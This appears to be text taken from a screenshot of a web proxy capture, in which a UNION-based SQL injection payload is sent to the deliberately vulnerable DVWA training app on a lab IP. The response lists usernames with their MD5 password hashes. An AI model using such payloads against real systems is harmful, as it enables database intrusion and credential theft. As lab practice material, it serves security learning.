 Request
Pretty
Raw
Hex
\n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://192.168.56.101
10 Connection: keep-alive
11 Referer:
http://192.168.56.101/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; theme=dark; PHPSESSID=
462if5pmhuun66dbb4kafidu8s
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1+UNION+SELECT+user,+password+FROM+users&Submit=
Submit
Response
Pretty
Raw
Hex
Render
\n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users
First name: admin
Surname: 202cb962ac59075b964b07152d234b70
ID: 1 UNION SELECT user, password FROM users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99